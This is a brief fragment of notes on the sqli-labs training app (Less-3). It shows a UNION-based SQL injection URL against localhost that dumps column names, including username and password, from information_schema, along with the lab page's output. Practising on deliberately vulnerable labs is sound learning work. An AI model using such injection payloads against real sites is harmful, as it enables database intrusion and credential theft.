 127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-3